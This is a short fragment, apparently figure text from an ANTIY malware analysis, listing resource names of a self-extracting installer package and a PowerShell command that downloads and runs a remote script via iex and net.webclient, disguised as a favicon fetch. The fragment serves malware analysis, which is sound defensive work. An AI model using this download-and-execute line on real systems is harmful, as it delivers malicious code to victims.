 AVI
Icon
Dialog
String Table
RCData
ADMQCMD
CABINET
EXTRACTOPT
FILESIZES
FINISHMSG
LICENSE
PACKINSTSPACE
POSTRUNPROGRAM
1033
Compile Script
C:\Windows\SysWOW64\WindowsPowerShell\
v1.0\powershell.exe iex (new-object
net.webclient).downloadstring('http://
/favicon.ico')
ANTIY 安天